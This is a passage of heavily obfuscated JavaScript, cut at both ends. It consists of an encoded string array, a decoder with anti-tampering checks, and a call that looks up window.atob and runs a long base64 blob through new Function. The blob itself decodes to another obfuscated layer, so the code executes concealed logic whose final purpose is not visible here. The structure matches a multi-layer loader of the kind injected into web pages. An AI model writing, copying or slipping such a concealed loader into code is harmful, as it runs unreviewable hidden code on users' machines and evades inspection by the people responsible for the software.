wLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHRkTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNvZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSddK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09